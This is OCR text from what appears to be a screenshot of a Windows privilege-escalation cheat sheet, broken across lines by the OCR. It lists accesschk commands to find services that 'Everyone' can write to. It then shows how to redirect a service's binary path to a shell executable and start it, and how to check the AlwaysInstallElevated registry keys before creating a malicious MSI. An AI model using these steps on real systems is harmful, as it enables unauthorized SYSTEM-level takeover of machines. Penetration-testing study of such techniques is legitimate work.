
accesschk.exe 
-
uwcqv 
"
Everyone
"
 *
# 
If
 writable, change binary path
sc config VulnService binPath
=
"
C:\temp\shell.exe
"
sc start VulnService
AlwaysInstallElevated
# Check registry 
keys
reg query 
HKCU\SOFTWARE\Policies\Microsoft\Windows\Ins
taller /v AlwaysInstallElevated
reg query 
HKLM\SOFTWARE\Policies\Microsoft\Windows\Ins
taller /v AlwaysInstallElevated
# 
If
 both 
=
 1
, create malicious MSI